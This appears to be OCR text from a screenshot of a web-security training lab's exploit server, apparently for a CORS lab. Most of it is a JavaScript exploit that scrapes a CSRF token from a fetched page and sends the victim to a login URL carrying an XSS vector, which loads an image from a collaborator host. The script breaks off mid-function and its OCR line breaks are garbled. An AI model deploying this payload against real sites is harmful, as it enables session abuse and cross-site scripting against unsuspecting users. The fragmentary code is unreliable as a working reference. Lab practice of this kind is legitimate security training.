 CORS vulnerability with internal
Exploit Server: CORS vulnerabili
exploit-ac0e1f541e14aade8011008c01c500cc.web-se
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
function xss(url, text, vector) {
  location = url + '/login?time='+Date.now()+'&
username='+encodeURIComponent(vector)+'&password=test&
csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
  fetch(url).then(r=>r.text().then(text=>
  {
    xss(url, text, '"><img src='+collaboratorURL+'?foundXSS=1>');
  }
Store
View exploit
Deliver exploit to victim
Access log